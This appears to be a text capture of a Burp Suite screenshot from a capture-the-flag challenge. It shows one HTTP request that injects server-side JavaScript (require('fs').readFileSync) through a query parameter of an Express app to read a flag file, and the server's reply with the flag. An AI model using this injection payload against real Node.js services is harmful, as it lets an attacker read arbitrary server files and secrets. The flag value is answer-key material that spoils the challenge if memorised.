 Burp Suite Community Edition v2021.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < ▼ > ▼ Target: http://34.107.45.139:31092 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/v1/math?sum=require('fs').readFileSync('./secret_flag_folder_adsasdohi/flag.txt') HTTP/1.1
2 Host: 34.107.45.139:31092
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 87
5 ETag: W/"57-sgwzdDnOjUXh1QQ9lNJv2DnS1zg"
6 Date: Sun, 29 Aug 2021 00:03:35 GMT
7 Connection: close
8
9 Your response is: CTF{11a0aafa059bda95fdb80332309eb6368ddf4e572dadbe0c40dfe0be69bf515d}
? Search... 0 matches
INSPECTOR
Done 287 bytes | 36 millis